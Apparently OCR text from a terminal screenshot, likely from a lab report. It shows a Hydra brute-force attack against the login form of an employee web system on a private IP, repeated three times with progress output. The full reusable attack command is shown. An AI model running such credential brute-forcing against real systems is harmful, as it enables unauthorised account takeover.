 1 2 3 4
23:15
root@attacker: /home/attacker
File Actions Edit View Help
Nmap done: 1 IP address (1 host up) scanned in 34.33 seconds
┌──(root💀attacker)-[/home/attacker]
└─# sudo hydra -L /home/attacker/word.txt -P /home/attacker/pass.txt 192.168.100.2 http-post-form "/si_pegawai/login.php:username=^USER^&password=^PASS^&btnLogin=subm
it:Login Gagal"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-26 11:02:47
[WARNING] Restorefile (you have 10 seconds to abort ... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking http-post-form://192.168.100.2:80/si_pegawai/login.php:username=^USER^&password=^PASS^&btnLogin=submit:Login Gagal
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 884 to do in 00:28h, 16 active
[STATUS] 32.00 tries/min, 96 tries in 00:03h, 837 to do in 00:27h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root💀attacker)-[/home/attacker]
└─# sudo hydra -L /home/attacker/word.txt -P /home/attacker/pass.txt 192.168.100.2 http-post-form "/si_pegawai/login.php:username=^USER^&password=^PASS^&btnLogin=subm
it:Login Gagal"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-26 11:08:39
[WARNING] Restorefile (you have 10 seconds to abort ... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking http-post-form://192.168.100.2:80/si_pegawai/login.php:username=^USER^&password=^PASS^&btnLogin=submit:Login Gagal
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 884 to do in 00:28h, 16 active
[STATUS] 32.00 tries/min, 96 tries in 00:03h, 837 to do in 00:27h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root💀attacker)-[/home/attacker]
└─# sudo hydra -L /home/attacker/word.txt -P /home/attacker/pass.txt 192.168.100.2 http-post-form "/si_pegawai/login.php:username=^USER^&password=^PASS^&btnLogin=subm
it:Login Gagal"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-26 11:15:27
[WARNING] Restorefile (you have 10 seconds to abort ... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking http-post-form://192.168.100.2:80/si_pegawai/login.php:username=^USER^&password=^PASS^&btnLogin=submit:Login Gagal